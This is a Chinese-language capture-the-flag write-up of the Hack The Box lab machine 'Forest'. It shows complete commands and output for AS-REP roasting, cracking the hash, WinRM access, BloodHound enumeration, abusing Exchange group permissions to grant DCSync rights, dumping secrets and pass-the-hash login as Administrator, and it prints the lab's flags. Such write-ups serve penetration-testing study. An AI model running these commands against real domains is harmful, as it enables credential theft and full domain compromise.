信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.161 | TCP:53/tcp, 88/tcp, 135/tcp, 139/tcp, 389/tcp, 445/tcp, 464/tcp, 593/tcp, 636/tcp, 3268/tcp, 3269/tcp, 5985/tcp, 9389/tcp, 47001/tcp, 49664/tcp, 49665/tcp, 49666/tcp, 49667/tcp, 49678/tcp, 49679/tcp, 49686/tcp, 49708/tcp |
$ nmap -p- 10.10.10.161 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-21 08:28:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-08-21T01:29:25-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h17m23s, deviation: 4h02m29s, median: -2m37s
| smb2-time:
| date: 2024-08-21T08:29:28
|_ start_date: 2024-08-21T08:24:33
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
DNS
$ dig @10.10.10.161 htb.local ANY

hostmaster.htb.local
forest.htb.local
# echo '10.10.10.161 hostmaster.htb.local forest.htb.local'>>/etc/hosts
RPC 135
$ enum4linux 10.10.10.161

或者使用$ rpcclient -U "" -N 10.10.10.161连接

列出用户
rpcclient $> enumdomusers
列出组
rpcclient $> enumdomgroups


查询组,该组0x200属于域管理员
rpcclient $> querygroup 0x200

查询组0x200成员
rpcclient $> querygroupmem 0x200

查询用户所属域中信息
rpcclient $> queryuser 0x1f4
AS-REP攻击 & TGT 泄露
users.txt字典
Administrator
andy
lucinda
mark
santi
sebastien
svc-alfresco
获取TGT票据
# for user in $(cat users.txt); do python /usr/share/doc/python3-impacket/examples/GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done

$krb5asrep$23$svc-alfresco@HTB:673e71dfa10005b9dc741cedf9a181e8$893f9bd443ee26264858af03a654193e565992d88bd224aef2c2c57388582294d9689bc890a9930f62c0e4a3202744544e546eb8bf52873ab45292be11fef69750046fad446b955afca12199c8d4e52e2fd925f951246cfa7376ead32e24481dfe7ff91db4e219fa458b295671e655618475f78f61b644be67583cc7facf7dd5956c7877284755078676a581f80de9f0747cea221e732c4f6ad1cba14defa5eff2d603f0e9cdfd4cd4e6b129b11a08d8bd2490abb14e0ee38c9bd1ce393144e5d6ca620afddeb1b3037a890c66416128ab588dd422e64746ecdc4ee1b6d0ff2d
$ hashcat -m 18200 TGT /usr/share/wordlists/rockyou.txt --force

s3rvice
evil-winrm & WinRM 攻击
$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice

User.txt
a4be68635be334291b5bf6410af5fb8c
权限提升 & SharpHound & BloodHound & DCSync 攻击 & PowerView & NTLM & Pass-the-Hash
git clone https://github.com/BloodHoundAD/BloodHound.git

*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> upload /home/maptnh/Desktop/htb/BloodHound/Collectors/SharpHound.exe ./
./SharpHound.exe --collectionmethods all --domain htb.local --ldapusername svc-alfresco --ldappassword s3rvice

*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> download C:\Users\svc-alfresco\appdata\local\temp\20240821032119_BloodHound.zip /tmp/20240821032119_BloodHound.zip
查询域管理员的最短路径

将svc-alfresco用户添加到Exchange Windows XP组

*Evil-WinRM* PS C:\> net group "Exchange Windows Permissions" svc-alfresco /add /domain
但是过一会就会移除这个用户
尝试添加一个新用户并且尝试加入到Exchange组
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net user /add maptnh P@ssw0rd /domain
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net group /add 'Exchange Trusted Subsystem' maptnh /domain
导入函数
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> . .\PowerView.ps1
进行DCSync攻击
下载PowerView.ps1
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> upload /home/maptnh/Desktop/htb/PowerView.ps1 ./
$SecPassword = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('HTB.local\maptnh', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity maptnh -Rights DCSync
DCSync攻击使用Microsoft Directory Replication Service Remote Protocol(MS-DRSR)中的命令伪装成域控制器(DC),以便从另一个DC获取用户凭据。

*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net groups 'Exchange Trusted Subsystem' /domain
$ python /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/maptnh:'P@ssw0rd'@10.10.10.161
成功获取Administrator哈希散列


$ python /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 htb.local/administrator@10.10.10.161
Root.txt
0c81c1f0304a873bd690bdf3a3d03411


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








